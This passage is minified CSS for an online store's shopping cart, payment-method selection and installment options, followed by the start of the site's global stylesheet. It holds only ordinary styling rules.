.item_text1 .price_f{color:#ff0000}@media all and (max-width: 430px){.list_pr_more .gr_item .item .item_text1 .price_f{text-align:right}}.list_pr_more .gr_item .item_ctn{width:calc(60% - 40px)}@media all and (max-width: 500px){.list_pr_more .gr_item .item_ctn{width:calc(60% - 18px)}}@media all and (max-width: 430px){.list_pr_more .gr_item .item_ctn{width:100%;order:1}}.list_pr_more .gr_item .img_item{width:calc(40% - 40px);text-align:center}@media all and (max-width: 500px){.list_pr_more .gr_item .img_item{width:calc(40% - 18px)}}@media all and (max-width: 430px){.list_pr_more .gr_item .img_item{width:100%;order:0;margin-bottom:15px}}.list_pr_more .gr_item .button_box{margin-top:15px}@media all and (max-width: 430px){.list_pr_more .gr_item .button_box{text-align:center}}.list_pr_more .gr_item .button_box a{padding:14px 30px;display:inline-block;text-align:center;background:#fe6d34;color:#fff;text-transform:uppercase;font-size:16px;border-radius:50px}@media all and (max-width: 430px){.list_pr_more .gr_item .button_box a{padding:12px 30px;font-size:14px}}.c-cart__form{padding:0 30px}@media all and (max-width: 600px){.c-cart__form{padding:0 10px}}.c-cart__form .c-cart__title{font-size:16px;line-height:24px;flex-basis:100%;font-weight:700;color:#32373d;margin-bottom:8px;padding-top:16px}.c-cart__form .c-cart__type-payment{display:flex;flex-wrap:wrap;background:#f2f2f2;margin-bottom:10px}.c-cart__form .c-cart__type-payment li{width:calc(100% / 5);line-height:20px;padding:10px;box-sizing:border-box;cursor:pointer;display:inline-flex;align-items:center}.c-cart__form .c-cart__type-payment li label{cursor:pointer}.c-cart__form .c-cart__type-payment li span{display:block;color:#616060}@media all and (max-width: 600px){.c-cart__form .c-cart__type-payment li{width:100%}}.c-cart__form .c-cart__type-payment .active_li{background:#edeeef;border-radius:6px}.c-cart__form .checkbox,.c-cart__form .radio{display:flex;align-items:center}.c-cart__form .radio{align-items:baseline}.c-cart__form .checkbox input,.c-cart__form .radio input{position:relative;border:none;margin:0;-webkit-appearance:none;appearance:none;cursor:pointer;outline:none}.c-cart__form .radio input{margin:0 8px 0 0;position:relative;top:3px;display:block}.c-cart__form .radio input[type="radio"]:after,.c-cart__form .radio input[type="radio"]:before{content:"";display:block;border-radius:50%;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-cart__form .radio input[type="radio"]:before{position:absolute;left:0;top:0;background-color:#fff;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);sform:scale(0)}.c-cart__form .radio input[type="radio"]:after{position:relative;top:0;border-color:#cbd1d6;border-width:1px;border-style:solid;background:#fff;box-sizing:border-box}.c-cart__form .radio input[type="radio"]:after,.c-cart__form .radio input[type="radio"]:before{width:16px;height:16px}.c-cart__form .radio input[type="radio"]:disabled::after{border-color:#cbd1d6;background:#edeeef}.c-cart__form .checkbox input:disabled ~ label,.c-cart__form .radio input:disabled ~ label{color:#939ca3;pointer-events:none}.c-cart__form .radio input[type="radio"]:checked::before{transform:scale(0.625);z-index:2;background:#cb1c22}.c-cart__form .radio input[type="radio"]:checked:after{background:none}.c-cart__form .radio input[type="radio"]:checked:after{border-color:#cb1c22}.c-cart__form .radio input[type="radio"]:checked:before{background:#cb1c22;-webkit-transform:scale(0.625);-ms-transform:scale(0.625);-o-transform:scale(0.625);transform:scale(0.625)}.c-cart__form .badge{display:inline-flex;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:4px;border:1px solid transparent;transition:all 0.3s cubic-bezier(0, 0, 0.4, 1)}.c-cart__form .badge-outline-grayscale{border:1px solid #cbd1d6}.c-cart__form .badge-outline-grayscale,.c-cart__form .badge-grayscale{color:#6a737a}.c-cart__form .m-l-4{margin-left:4px}.c-cart__form .cls-list-payment .badge{padding:4px 8px;font-size:12px;line-height:12px;border-radius:4px;box-sizing:border-box}.c-cart__form .radio .badge{border-radius:25px;height:20px;font-weight:500;align-items:center}.c-cart__form .payment-kredivo{margin-top:6px;margin-bottom:8px;width:100%;max-width:100%}@media all and (max-width: 600px){.c-cart__form .payment-kredivo{margin-left:0px}}.c-cart__form .payment-kredivo__box{border-radius:6px;background:#2e84d7;padding:8px;overflow:hidden;display:flex;align-items:center}@media all and (max-width: 700px){.c-cart__form .payment-kredivo__box{display:block}}.c-cart__form .payment-kredivo__box .title{margin-right:8px;color:#fbe48e;font-size:15px;line-height:20px;font-weight:500;font-style:italic;text-shadow:0 1px 1px rgba(0,0,0,0.25);text-align:center;max-width:231px}@media all and (max-width: 700px){.c-cart__form .payment-kredivo__box .title{margin:0px auto;margin-bottom:5px}}.c-cart__form .payment-kredivo__box ul{display:flex;align-items:center;gap:8px;flex:1}@media all and (max-width: 700px){.c-cart__form .payment-kredivo__box ul{justify-content:center}}@media all and (max-width: 500px){.c-cart__form .payment-kredivo__box ul{flex-wrap:wrap;gap:0px;margin:0px -5px}}.c-cart__form .payment-kredivo__box ul li{display:flex;padding:4px 8px 4px 4px;align-items:center;border-radius:4px;background:#2b6cc6}@media all and (max-width: 500px){.c-cart__form .payment-kredivo__box ul li{width:calc(50% - 10px);margin:0px 5px;box-sizing:border-box}.c-cart__form .payment-kredivo__box ul li:nth-child(1){width:calc(100% - 10px);margin:0px 5px 10px}}.c-cart__form .payment-kredivo__box ul .img{margin-right:4px;width:40px;height:40px}.c-cart__form .payment-kredivo__box ul .img img{width:100%;height:100%;object-fit:cover}.c-cart__form .payment-kredivo__box ul .info{flex:1;font-size:14px;line-height:20px;color:#fff}.c-cart__form .payment-kredivo__box ul li:nth-child(2) .info{white-space:nowrap}.c-cart__form .cls-text--desc{font-size:13px;line-height:18px;display:block}@media all and (max-width: 600px){.c-cart__form .cls-text--desc{padding-left:0px}}.c-cart__form .cls-text--desc a{color:inherit;color:#2e84d7}.c-cart__form .payment-kredivo+.cls-text--desc{width:704px;max-width:100%}.c-cart__form .c-cart .radio{align-items:baseline}.text_more_crt{margin-top:15px}.select_money .title,.dselect_money .title{margin-top:10px;font-weight:bold}.select_money select,.dselect_money select{width:278px;border-radius:4px;padding:8px;border:1px solid #c0c2c4;margin-top:8px;color:#cb1c22;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;background-image:linear-gradient(45deg, transparent 50%, #333 50%),linear-gradient(135deg, #333 50%, transparent 50%),linear-gradient(to right, #fff, #fff);background-position:calc(100% - 20px) calc(1em + -2px),calc(100% - 15px) calc(1em + -2px),100% 0;background-size:5px 5px, 5px 5px, 2.5em 2.5em;background-repeat:no-repeat;max-width:100%}.select_money select:focus,.dselect_money select:focus{background-image:linear-gradient(45deg, #fff 50%, transparent 50%),linear-gradient(135deg, transparent 50%, #fff 50%),linear-gradient(to right, gray, gray);background-position:calc(100% - 15px) 1em,calc(100% - 20px) 1em,100% 0;background-size:5px 5px, 5px 5px, 2.5em 2.5em;background-repeat:no-repeat;border-color:grey;outline:0}.package-kredivo .customers_table,.package-homecredit .customers_table,.pay_mothod_15_data .customers_table{font-size:14px;border-collapse:collapse;width:100%}@media all and (max-width: 600px){.package-kredivo .customers_table,.package-homecredit .customers_table,.pay_mothod_15_data .customers_table{white-space:nowrap;display:flex}}@media all and (max-width: 600px){.package-kredivo .customers_table tbody,.package-homecredit .customers_table tbody,.pay_mothod_15_data .customers_table tbody{overflow:auto;width:100%}}.package-kredivo .customers_table td,.package-kredivo .customers_table th,.package-homecredit .customers_table td,.package-homecredit .customers_table th,.pay_mothod_15_data .customers_table td,.pay_mothod_15_data .customers_table th{border:1px solid #ddd;padding:8px}@media all and (max-width: 600px){.package-kredivo .customers_table .type_pay,.package-homecredit .customers_table .type_pay,.pay_mothod_15_data .customers_table .type_pay{width:15%}}.package-kredivo .customers_table tr:nth-child(even),.package-homecredit .customers_table tr:nth-child(even),.pay_mothod_15_data .customers_table tr:nth-child(even){background-color:#f2f2f2}.package-kredivo .customers_table tr:hover,.package-homecredit .customers_table tr:hover,.pay_mothod_15_data .customers_table tr:hover{background-color:#ddd}.package-kredivo .customers_table th,.package-homecredit .customers_table th,.pay_mothod_15_data .customers_table th{padding-top:12px;padding-bottom:12px;text-align:left;background-color:#04AA6D;color:white}.package-kredivo .all-button-cart,.package-homecredit .all-button-cart,.pay_mothod_15_data .all-button-cart{margin-top:30px}.package-kredivo .select_time_alepay,.package-kredivo .select_time_home,.package-homecredit .select_time_alepay,.package-homecredit .select_time_home,.pay_mothod_15_data .select_time_alepay,.pay_mothod_15_data .select_time_home{border:1px solid #cb1c22;display:inline-block;padding:5px;border-radius:3px;color:#cb1c22;width:100%;box-sizing:border-box}.package-kredivo .select_time_alepay_active,.package-kredivo .select_time_home_active,.package-homecredit .select_time_alepay_active,.package-homecredit .select_time_home_active,.pay_mothod_15_data .select_time_alepay_active,.pay_mothod_15_data .select_time_home_active{background:#cb1c22;color:#fff}.package-kredivo .center_td,.package-homecredit .center_td,.pay_mothod_15_data .center_td{text-align:center}.package-kredivo .bold_td,.package-homecredit .bold_td,.pay_mothod_15_data .bold_td{font-weight:700}.package-kredivo .color_blue,.package-homecredit .color_blue,.pay_mothod_15_data .color_blue{color:#cb1c22;font-weight:bold}.package-kredivo .times_item_group,.package-homecredit .times_item_group,.pay_mothod_15_data .times_item_group{margin-top:10px}#kredivo_pos,#homecredit_pos{background:#fff79c;padding:10px;border-radius:5px;margin-bottom:15px}.main-content-top{margin-bottom:20px}.name-product{line-height:20px}.name-product li{margin-top:10px}.price_old{color:#CCC;text-decoration:line-through}.price{color:var(--main-color);font-weight:500}.all-button-cart{margin-top:20px}.resubmit_form{background:var(--main-color);border:none;color:#fff;padding:9px;cursor:pointer;border-radius:3px}.sw-payment{margin-top:15px}.sw-payment a{color:#3330e7}.button-cart{background:var(--main-color);border:1px solid #D6D6D6;border-radius:4px;color:#4A4E51;cursor:pointer;border:none;padding:8px 10px;color:#FFF;margin-right:10px;webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.button-cart:hover{background:#00abff;color:#fff}.numbers-pro{height:30px;padding:2px 5px;border-radius:4px;border:1px solid #d8d7d7;color:#333;max-width:100%;text-align:center}.pull-left{float:left}.pull-right{float:right}.block_regions .pull-right{background-color:#ff8182;border-radius:var(--border-radius);box-sizing:border-box;display:flex;position:relative;background:linear-gradient(180deg, #ff8182 0%, #ff6d6d 50%, #ff4848 100%)}.block_regions .pull-right:before{display:block;width:38px;height:38px;color:#b6af96;content:"";background:url('data:image/svg+xml;utf8,<svg width="20px" height="20px" viewBox="0 0 512 512" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="location-outline" fill="rgb(255,255,255)" transform="translate(106.666667, 42.666667)"> <path d="M149.333333,7.10542736e-15 C231.807856,7.10542736e-15 298.666667,66.8588107 298.666667,149.333333 C298.666667,176.537017 291.413333,202.026667 278.683512,224.008666 C270.196964,238.663333 227.080238,313.32711 149.333333,448 C71.5864284,313.32711 28.4697022,238.663333 19.9831547,224.008666 C7.25333333,202.026667 2.84217094e-14,176.537017 2.84217094e-14,149.333333 C2.84217094e-14,66.8588107 66.8588107,7.10542736e-15 149.333333,7.10542736e-15 Z M149.333333,85.3333333 C113.987109,85.3333333 85.3333333,113.987109 85.3333333,149.333333 C85.3333333,184.679557 113.987109,213.333333 149.333333,213.333333 C184.679557,213.333333 213.333333,184.679557 213.333333,149.333333 C213.333333,113.987109 184.679557,85.3333333 149.333333,85.3333333 Z" id="Combined-Shape"> </path> </g> </g> </svg>');background-repeat:no-repeat;position:absolute;top:50%;left:0px;background-size:cover;transform:translateY(-50%)}@media screen and (max-width: 604px){.block_regions .pull-right:before{width:32px;height:32px}}@media all and (max-width: 550px){.block_regions .pull-right:before{width:25px;height:25px}}@media all and (max-width: 450px){.block_regions .pull-right:before{left:5px}}@media all and (max-width: 401px){.block_regions .pull-right:before{width:6.5vw;height:6.5vw;left:0.5vw}}.total-price{margin-top:16px;font-weight:500;font-size:15px}.total-price span{color:var(--main-color)}.info-customer-gh input[type="text"]{height:30px;padding:2px 5px;border-radius:4px;border:1px solid #d8d7d7;color:#333;width:300px;max-width:100%}.info-customer-gh textarea{padding:2px 5px;border-radius:4px;border:1px solid #d8d7d7;color:#333;width:300px;max-width:100%;height:68px}#products-cart{background:#fff;padding-top:30px;padding-bottom:30px}#eshopcart_info{margin-top:33px}.button-step.button-cart{margin-top:3px;display:inline-block}#products-cart .frame-large-body{margin-bottom:40px}#products-cart .tab-info-oder{margin-bottom:10px;font-size:14px}#products-cart .tab-info-oder span{font-weight:bold}#products-cart .frame-large-body table{border-collapse:collapse;margin-bottom:10px}.frame-large-body table,.frame-large-body td,.frame-large-body th{border:1px solid #cfcfcf}#products-cart .frame-large-body th,.table-product-pack th{background:#f1f1f1;color:#333;text-align:center;text-transform:uppercase}#products-cart .frame-large-body td{color:#333;padding:15px}#products-cart .frame-large-body .title-img{float:left;padding-right:15px}#products-cart .frame-large-body .title-name{float:left;padding-top:18px}#products-cart .frame-large-body .title-name .name{color:var(--extra-color);margin-bottom:8px;font-weight:normal}#products-cart .frame-large-body .title-name p{color:#666;margin-bottom:5px}#products-cart .frame-large-body .title-name span{color:#333}#products-cart .frame-large-body td input{width:50px;padding:5px}#products-cart .frame-large-body td a.delete{background:url("https://dienthoaihay.vn/modules/products/assets/images/icon-delete.png") no-repeat;width:20px;height:20px;display:block}#products-cart .frame-large-body td a.delete:hover{background:url("https://dienthoaihay.vn/modules/products/assets/images/icon-delete-hover.png") no-repeat;width:20px;height:20px;display:block}#products-cart .frame-large-body .bottom a{background:#e4e4e4;color:#333;font-size:16px;padding:7px 15px;float:left;margin-right:10px;margin-top:10px}#products-cart .frame-large-body .bottom a.bottom-up{background:var(--extra-color);color:#fff}#products-cart .frame-large-body .bottom a:hover{background:#4db0eb;color:#fff;-webkit-transition-duration:300ms;-moz-transition-duration:300ms}#products-cart .frame-large-body .bottom{width:206px;float:right}#products-cart .frame-large-body .bottom p{color:#333;font-size:14px;width:100%}#products-cart .frame-large-body .bottom span{color:var(--main-color);font-size:16px}#products-cart .products-cart-info .title{color:var(--main-color);font-size:20px;font-weight:normal;margin-bottom:13px;border-bottom:3px solid #f1f1f166;padding-bottom:5px;text-align:left}#products-cart .products-cart-info .form-item{width:30%;float:left}#products-cart .products-cart-info .form-item-pay{margin-left:5%}#products-cart .products-cart-info .form-item-order{width:26%;float:right}#products-cart .products-cart-info .title-steps{color:#333;font-weight:normal;text-transform:uppercase;margin-bottom:15px}#products-cart .products-cart-info .tabl-info-customer .customer-item{margin-bottom:10px}#products-cart .products-cart-info .tabl-info-customer .lable,#products-cart .products-cart-info .tabl-info-customer .value{width:50%;float:left;color:#555}#products-cart .form-item-customer input,#products-cart .form-item-customer select{background:#f8f8f8;width:96%;padding:8px 2%;border:1px solid #d3d3d3;box-shadow:1px 1px 3px 0px #e1e1e1 inset;color:#777;margin-bottom:12px}#products-cart .shopping_buyer_saller select{width:18%;float:left;padding:7px 3px}#products-cart .shopping_buyer_saller #sender_name{width:73%;float:right}#products-cart .products-cart-info .form-item-pay span{color:#333;font-family:"Myriad";font-size:14px}#products-cart .form-item-pay .item-pay{margin-bottom:10px}#products-cart .products-cart-info .form-item-pay p{color:#555;font-family:"Roboto";font-size:13px;padding-left:19px}#products-cart .form-item-pay input{margin-right:5px;float:left;margin-top:4px}#products-cart .form-item-pay .item-pay-img{padding-left:19px;margin-top:4px}#products-cart .form-item-order p{color:#555;font-family:"Roboto";font-size:13px}#products-cart .form-item-order .botton-order{background:var(--extra-color);color:#fff;font-size:14px;width:100%;float:left;text-align:center;padding:8px 0;text-transform:uppercase;margin-top:27px}#products-cart .form-item-order .botton-order:hover{background:#4db0eb;-webkit-transition-duration:300ms;-moz-transition-duration:300ms}#products-cart .frame-large-body-mobile{display:none}#products-cart .frame-large-body-mobile .list-product-oder{border:1px solid #cfcfcf;margin-bottom:5px}#products-cart .frame-large-body-mobile .title-img{padding:10px}#products-cart .frame-large-body-mobile .title-name{float:left;padding-top:10px}@media screen and (max-width: 768px){#products-cart{padding:10px}#products-cart .frame-large-body{margin-bottom:20px}#products-cart .products-cart-info .form-item{width:100%;margin:0px 0px 10px}}@media screen and (max-width: 668px){#products-cart .frame-large-body table{display:none}#products-cart .frame-large-body-mobile{display:block}#products-cart .frame-large-body-mobile .title-name span.price{color:var(--main-color)}}.main_wrapper_cart{background:#fff;border-bottom:3px solid var(--main-color)}.main_wrapper_cart .product_cart{padding:30px 0px}@media screen and (max-width: 414px){.main_wrapper_cart .product_cart{padding:10px}.all-button-cart{margin-top:10px}.button-cart{margin-top:10px}#eshopcart_info{margin-bottom:20px}.shopcart_product{overflow-y:hidden;overflow-x:auto}}@media screen and (max-width: 360px){.main_wrapper_cart .product_cart{overflow-y:auto;overflow-x:auto}}.input_text_33{height:36px;padding:2px 5px;border-radius:4px;border:1px solid #d8d7d7;color:#333;width:312px}.pos3{overflow:hidden}.select_money_homecredit{margin-bottom:20px}#select_money_homecredit{display:flex;align-items:center;flex-wrap:wrap}#select_money_homecredit .wrapper_money_homecredit{width:40%}@media all and (max-width: 500px){#select_money_homecredit .wrapper_money_homecredit{width:100%}}#select_money_homecredit .select_promotion_homecredit{width:calc(60% - 20px);margin-left:20px}@media all and (max-width: 500px){#select_money_homecredit .select_promotion_homecredit{width:100%;margin-left:0px}}#homecredit_get{height:35px;margin-top:8px;padding:0px 12px;border:0px;color:#cf0606;background:#fff;border:1px solid #cbcbcb;border-radius:5px;box-sizing:border-box;cursor:pointer;transition:0.5s all ease}#homecredit_get:hover{background:var(--main-color);color:#fff}.wrap_list_banks_onepay,.wrap_list_banks_bk{padding-top:5px}.wrap_list_banks_onepay .step,.wrap_list_banks_bk .step{font-weight:bold;margin:10px 0px;font-size:16px}.wrap_list_banks_onepay .images_banks,.wrap_list_banks_onepay .card_item_group,.wrap_list_banks_bk .images_banks,.wrap_list_banks_bk .card_item_group{display:flex;flex-wrap:wrap;margin:0px -5px}.wrap_list_banks_onepay .barcard,.wrap_list_banks_bk .barcard{padding:15px;background-color:#60bb22;font-size:16px;line-height:19px;font-weight:700;color:#fff;border-radius:2px 2px 0 0}.wrap_list_banks_onepay .item,.wrap_list_banks_onepay .card_item,.wrap_list_banks_bk .item,.wrap_list_banks_bk .card_item{width:calc(16.666% - 10px);margin:0px 5px 10px;border:1px solid #e2e2e2;text-align:center;padding:1px;box-sizing:border-box;cursor:pointer;transition:0.2s;float:left;background:#fff}@media all and (max-width: 600px){.wrap_list_banks_onepay .item,.wrap_list_banks_onepay .card_item,.wrap_list_banks_bk .item,.wrap_list_banks_bk .card_item{width:calc(25% - 10px)}}.wrap_list_banks_onepay .item img,.wrap_list_banks_onepay .card_item img,.wrap_list_banks_bk .item img,.wrap_list_banks_bk .card_item img{object-fit:contain;height:auto}.wrap_list_banks_onepay .item:hover,.wrap_list_banks_onepay .card_item:hover,.wrap_list_banks_bk .item:hover,.wrap_list_banks_bk .card_item:hover{border:1px solid var(--main-color)}@media all and (max-width: 600px){.wrap_list_banks_onepay .item,.wrap_list_banks_bk .item{width:calc(33.333% - 10px)}.wrap_list_banks_onepay .item img,.wrap_list_banks_bk .item img{height:30px}}.wrap_list_banks_onepay .actived,.wrap_list_banks_bk .actived{background:#cb1c22;color:#fff}.wrap_list_banks_onepay .item.active,.wrap_list_banks_bk .item.active{border:1px solid var(--main-color);color:var(--main-color)}.wrap_list_banks_onepay .images_banks .actived,.wrap_list_banks_bk .images_banks .actived{background:#fff;border:1px solid var(--main-color);color:var(--main-color)}.images_cards .card_item{display:none}.times_item_group_bk{display:none}.select_time_one_pay{border:1px solid #03a9f4;display:inline-block;padding:5px;border-radius:3px;color:#03a9f4}.select_time_one_pay:hover{border:1px solid var(--main-color);color:var(--main-color)}.select_time_bk{border:1px solid var(--main-color);display:inline-block;padding:5px;border-radius:3px;color:var(--main-color);width:100%;box-sizing:border-box}.select_time_bk:hover{background:var(--main-color);color:#fff}.pdutab_btn .btn__tabs{padding:9px 15px;display:inline-block;font-weight:700;font-size:16px;cursor:pointer;transition:all ease 0.6s;line-height:1.4;border-radius:7px;color:#000;background:#f2f2f2;width:calc(100% / 3 - 20px);margin:0px 10px;box-sizing:border-box}@media (max-width: 514px){.pdutab_btn .btn__tabs{width:100%;margin:0px 10px 15px}}.pdutab_btn .btn__tabs span{display:block;font-size:13px;font-weight:400}@media (max-width: 991px){.pdutab_btn .btn__tabs{letter-spacing:initial;font-size:15px}}@media (max-width: 514px){.pdutab_btn .btn__tabs{padding:9px 10px;font-size:15px}}.pdutab_btn{display:flex;justify-content:center;position:relative;flex-wrap:wrap;margin:0px -10px}.pdutab_btn .btn__tabs.active,.pdutab_btn .btn__tabs:hover{color:#fff;background:#f00}.pdutab_content{padding:30px 0px}.pdutab_content .pdutab_item{display:none;opacity:0;-webkit-animation:fadeEffect 0.6s;animation:fadeEffect 6s}.pdutab_content .pdutab_item.active{opacity:1;display:block}.select_promotion_homecredit{padding-left:30px}@media (max-width: 600px){.select_promotion_homecredit{padding-left:10px}}
/*# sourceMappingURL=cart.css.map */
:after,:before,*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0}:root{--main-color: #ff0000;--extra-color: #ff6100;--black-color: #23232B;--border-color:#e7e7e77d;--blue-color:#288ad6;--border-radius: 10px}html{color:#222222}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,legend,input,button,textarea,p,blockquote{margin:0;padding:0}body{font:14px/18px Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;margin:74px 0px 0px 0px;padding:0;width:100%;background:#f6f6f6}@media only screen and (max-width: 990px){body{margin:140px 0px 0px 0px;box-sizing:border-box}}@media only screen and (max-width: 451px){body{margin:130px 0px 0px 0px}}@media only screen and (max-width: 451px){body{margin:120px 0px 0px 0px}}html.mm-blocking,html.mm-blocking body{margin-top:0px}.fieldset{margin:0;padding:10px}th,td{margin:0}a{color:#333;text-decoration:none;-moz-transition:all 0.2s ease-in 0;-webkit-transition:all 0.2s ease-in;-webkit-transition-delay:0;transition:all 0.2s ease-in 0}a:hover{color:var(--blue-color)}table{border-collapse:collapse;border-spacing:0}.red,.label_error{color:red}.redborder{border:1px solid red}.bold{font-weight:bold}img{border:0;max-width:100%}address,caption,cite,code,dfn,th,var,optgroup{font-style:inherit;font-weight:inherit}del,ins{text-decoration:none}li{list-style:none}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%}q:before,q:after{content:''}abbr,acronym{border:0;font-variant:normal}sup{vertical-align:baseline}sub{vertical-align:baseline}legend{color:#000000;font-weight:bold;padding:0 8px}figure{margin:0;text-align:center;margin-bottom:12px}.figcaption{font-style:italic}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:none}input,button,textarea,select{*font-size:100%}table{font:100%;border-collapse:collapse}pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%}select{margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;background-image:linear-gradient(45deg, transparent 50%, #333 50%),linear-gradient(135deg, #333 50%, transparent 50%),linear-gradient(to right, #fff, #fff);background-position:calc(100% - 20px) calc(1em + 2px),calc(100% - 15px) calc(1em + 2px),100% 0;background-size:5px 5px, 5px 5px, 2.5em 2.5em;background-repeat:no-repeat}select:focus{background-image:linear-gradient(45deg, #fff 50%, transparent 50%),linear-gradient(135deg, transparent 50%, #fff 50%),linear-gradient(to right, gray, gray);background-position:calc(100% - 15px) 1em,calc(100% - 20px) 1em,100% 0;background-size:5px 5px, 5px 5px, 2.5em 2.5em;background-repeat:no-repeat;border-color:grey;outline:0}.clear,.clearfix{clear:both}.cls::after{content:'';display:block;clear:both}.hidden,.hide,.hiden{display:none}.pagination{text-align:center;margin-top:20px}.pagination .current{background:none repeat scroll 0 0 var(--main-color);color:#FFFFFF;border:1px solid var(--main-color);display:inline-block;font-size:14px;margin-left:6px;padding:6px 12px;box-sizing:border-box}.pagination a,.pagination b{background:none repeat scroll 0 0 #ffffff;color:#4C4C4C;display:inline-block;font-size:13px;margin-left:6px;padding:6px 12px;text-decoration:none;border:1px solid #eee;box-sizing:border-box}.pagination a:hover,.pagination b:hover{background:none repeat scroll 0 0 var(--main-color);color:#FFFFFF;-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.next-page{padding:6px 13px 6px !important}.pre-page{padding:6px 13px 6px !important}.next-page:hover{-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.pre-page:hover{-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.left{float:left}.right{float:right}.right-col .block{background:#fff;margin-top:20px;box-sizing:border-box;padding:20px}.page_title{border-bottom:2px solid #EEE;color:#0E5FA3;margin-bottom:20px !important;text-transform:none;padding-bottom:4px}.page_title span{color:var(--main-color);border-bottom:2px solid var(--main-color);font-size:17px;font-weight:normal;padding-bottom:4px;margin-bottom:0px;text-transform:uppercase}.page_title h1{font-weight:normal}.fr{float:right}.fl{float:left}.benmarch{display:none}.hide{display:none}.submit_bt,.reset_bt{padding:5px 14px;border-radius:4px;font-size:15px;cursor:pointer}.submit_bt{border:1px solid var(--main-color);background:var(--main-color);color:#FFF}.submit_bt:hover{border:1px solid #C90008;background:#C90008}.reset_bt{border:1px solid #b3b1b1;background:#f9f9f9;color:#000}.reset_bt:hover{border:1px solid #b3b1b1;background:#cecdcd}.redborder{border-color:#ED1C24 !important}.scroll-bar::-webkit-scrollbar-track{border-radius:15px;background-color:var(--main-color)}.scroll-bar::-webkit-scrollbar{width:5px;background-color:var(--main-color);border-radius:15px}.scroll-bar::-webkit-scrollbar-thumb{border-radius:15px;background:var(--main-color);border:1px solid #EBEBEB}.right-col{width:290px;float:right;position:relative}.main-area-2col-right{width:-webkit-calc(100% - 290px);width:-moz-calc(100% - 290px);width:calc(100% - 290px);float:left;padding-right:20px;box-sizing:border-box}.container{width:1200px;max-width:100%;margin:0 auto}.lazy{display:none}.lazy{opacity:0;transition:all 300ms ease-in-out}div.lazy{opacity:1}.after-lazy{opacity:1;display:inline-block !important}.display-open,.display_open{display:block !important}.display-off,.display_off{display:none !important}.header_wrapper{background:var(--main-color);width:100%;z-index:9999;transition:all 0.5s cubic-bezier(0.55, 0, 0.1, 1);padding:8px 0px 6px;position:fixed;top:0px}@media all and (max-width: 990px){.header_wrapper{padding:10px 15px 0px;box-sizing:border-box}}@media all and (max-width: 650px){.header_wrapper{padding:10px 10px 0px}}@media only screen and (max-width: 451px){.header_wrapper{padding:10px 10px 0px}}.header-l{float:left;width:44%}@media all and (max-width: 990px){.logo_img{display:none}}.logo_img_small{display:none}@media all and (max-width: 990px){.logo_img_small{height:40px}}@media only screen and (max-width: 550px){.logo_img_small{height:30px}}#share-top{margin-top:8px;position:relative;display:inline-block;float:right}#share-top:before{height:64px;width:1px;background:#ffffff5c;position:absolute;left:-21px;top:-15px;content:" "}@media all and (max-width: 1170px){#share-top:before{display:none}}@media all and (max-width: 1140px){#share-top{display:none}}#hotline{float:left;margin-left:68px;width:14%;position:relative;padding-left:37px;margin-top:8px;box-sizing:border-box;color:#fff}#hotline svg{position:absolute;left:0px;top:2px}#hotline a{font-size:18px;font-weight:bold;color:#fff;letter-spacing:1.2px}@media all and (max-width: 1140px){#hotline{display:none}}.regions_search{float:left;width:42%;margin-left:50px;border-radius:5px;position:relative;display:flex;align-items:center;justify-content:flex-end;cursor:pointer}.regions_search .title{font-size:12px;position:absolute;color:#fff;top:5px;left:40px;display:flex;align-items:center;pointer-events:none}@media screen and (max-width: 650px){.regions_search .title{left:30px}}@media all and (max-width: 550px){.regions_search .title{left:25px;top:2px}}@media all and (max-width: 451px){.regions_search .title{left:35px;top:2px}}@media all and (max-width: 401px){.regions_search .title{left:7vw;top:0.8vw;font-size:2.8vw}}.regions_search .title svg{width:15px;height:15px;margin-left:3px}@media screen and (max-width: 650px){.regions_search .title svg{width:13px;height:13px}}@media screen and (max-width: 1200px){.regions_search{width:32%}}@media screen and (max-width: 990px){.regions_search{width:unset;margin-left:15px}}@media all and (max-width: 650px){.regions_search{position:absolute;right:185px}}@media all and (max-width: 550px){.regions_search{padding-top:0px;right:150px}}@media all and (max-width: 451px){.regions_search{padding-top:0px;right:37vw}}@media all and (max-width: 431px){.regions_search{right:38.7vw}}@media all and (max-width: 401px){.regions_search{right:40.9vw}}.regions_search .block_regions{float:left}.regions_search select{border:none;box-sizing:border-box;border-radius:4px 0 0 4px;font-size:13px;display:inline-block;font:inherit;padding:10px;width:125px;margin:0;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;background-image:linear-gradient(45deg, transparent 50%, #333 50%),linear-gradient(135deg, #333 50%, transparent 50%),linear-gradient(to right, #eee, #eee);background-position:calc(100% - 18px) calc(1em + -1px),calc(100% - 13px) calc(1em + -1px),100% 0;background-size:5px 5px, 5px 5px, 2.5em 2.5em;background-repeat:no-repeat;padding:0px 10px;border-radius:0px;padding:22px 8px 7px 40px;border-radius:2px;background:transparent;color:#fff;font-size:13px}@media screen and (max-width: 650px){.regions_search select{padding:22px 8px 5px 30px;width:110px}}@media all and (max-width: 550px){.regions_search select{padding:20px 8px 5px 25px;width:104px}}@media all and (max-width: 451px){.regions_search select{padding:21px 10px 7px 35px;width:29vw}}@media all and (max-width: 401px){.regions_search select{padding:5.2vw 2vw 1.5vw 7vw;font-size:3.3vw;width:27vw}}.regions_search 